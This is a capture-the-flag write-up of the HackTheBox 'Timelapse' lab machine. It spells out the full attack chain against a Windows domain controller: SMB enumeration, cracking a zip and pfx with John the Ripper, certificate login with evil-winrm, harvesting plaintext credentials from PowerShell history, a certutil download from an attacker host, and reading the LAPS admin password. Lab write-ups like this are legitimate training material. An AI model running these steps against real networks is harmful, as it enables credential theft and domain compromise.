Index
Scanning and Enumeration
nmap -sSCV --open -p- --min-rate 5000 -n -Pn -oN scan 10.10.11.152
In the scan we found two interesting domains, which were added to the file /etc/hosts
timelapse.htb
dc01.timelapse.htb
Since the SMB service is enabled, I use NetExec to search for shares.

I see that I do not get a positive result, however, it appears that login without credentials is enabled. With this I can think of trying to connect to smbclient to list shared resources.

The “Shares” share is interesting, so with smbclient I connect to get any interesting file or document.

The most interesting thing I found was a file “\Dev\winrm_backup.zip” and that in “\HelpDesk” there are some documents related to LAPS.
I tried to unzip the file, but it asks for a password.

Exploitation
The .zip files can be converted to a crackable hash with John The Ripper as follows:
zip2john winrm_backup.zip > hashes
john --fork=4 -w:/usr/share/wordlists/rockyou.txt hashes
>>> supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx) Now that we have the password, we can unzip the file.

Checking the strings of this .pfx file, we find the email “legacyy@timelapse.htb”
One feature of .pfx certificate files is that they can be used to authenticate to WinRM. Additionally, there is the tool “pfx2john”, with which you can get the hash of the file, then crack it and get the password. With this in mind, this could be done as follows:
pfx2john legacyy_dev_auth.pfx > hashes
john --fork=4 -w:/usr/share/wordlists/rockyou.txt hashes
>>> thuglegacyIn order to authenticate using the certificate, we must extract the private key and the certificate from the file, as follows:
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pemOnce the certificate and private key are obtained, we can authenticate with evil-winrm. In this particular case, it was required to use the “-S” parameter to enable SSL.
evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Lateral Movement
By enumerating the system, we can find content in the PowerShell command history. Analyzing the content, credentials for the user “svc_deploy” are stored in plaintext.

svc_deploy
E3R$Q62^12p7PLlC%KWaxuaV
We can connect to the target with those credentials using evil-winrm and enabling SSL.
evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -SPrivilege Escalation
Inspecting the groups of the user svc_deploy, we can found that the user is member of the “LAPS_Readers” group.

It is possible to enumerate LAPS using the tool “AdmPwd”.
https://github.com/ztrhgf/LAPS/tree/master/AdmPwd.PS
On our attacker system, we can clone the repository, compress it in a ZIP file and setup a web server to share the file:
git clone https://github.com/ztrhgf/LAPS.git
zip -r AdmPwd.PS.zip LAPS
python3 -m http.server 80After that, on the victim target we can download the ZIP file, unzip it and import the needed script:
PS > mkdir C:\temp
PS > cd C:\temp
PS > certutil.exe -urlcache -split -f http://10.10.14.6/AdmPwd.PS.zip
PS > Expand-Archive -Path .\AdmPwd.PS.zip -DestinationPath AdmPwd.PS
PS > cd AdmPwd.PS\LAPS\AdmPwd.PS
PS > Import-Module .\AdmPwd.PS.psd1One the script is imported, then we can search for objects that we can manage on LAPS
Find-AdmPwdExtendedRights -identity *
By listing the ExtendedRightHolders, one belonging to NT AUTHORITY SYSTEM was found in the Right “Domain Admins”.
Find-AdmPwdExtendedRights -identity 'Domain Controllers' | select-object ExtendedRightHolders
Using the “Get-AdmPwdPassword” command, it is possible to try to obtain some passwords.
Get-AdmPwdPassword -ComputerName dc01 | Select password

zN[Yt83cOG2Z-tj86C47kc78

Trying to log in with these credentials, it was found that they belong to the Administrator user. The flag was found under the directory “C:\Users\Trx\Desktop”.